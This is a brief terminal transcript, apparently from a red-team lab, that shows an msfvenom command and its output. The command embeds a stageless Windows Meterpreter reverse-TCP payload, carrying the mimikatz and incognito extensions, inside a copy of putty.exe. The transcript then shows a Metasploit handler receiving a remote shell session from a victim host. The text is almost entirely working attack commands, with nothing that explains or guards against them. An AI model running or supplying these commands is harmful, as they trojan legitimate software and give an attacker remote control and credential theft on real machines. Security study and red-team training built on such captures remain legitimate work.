 AttackerRedTeam:./msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.1.116 LPOR
T=1337 EXTENSIONS=stdapi,incognito,mimikatz -f exe -x /tmp/putty.exe -o /tmp/stageless.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 1263183 bytes
Final size of exe file: 2750464 bytes
Saved as: /tmp/stageless.exe
AttackerRedTeam:
Attacker
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.116:1337
[*] Meterpreter session 1 opened (192.168.1.116:1337 -> 192.168.1.37:51168) at 2020-07-26
01:05:45 +0200
meterpreter >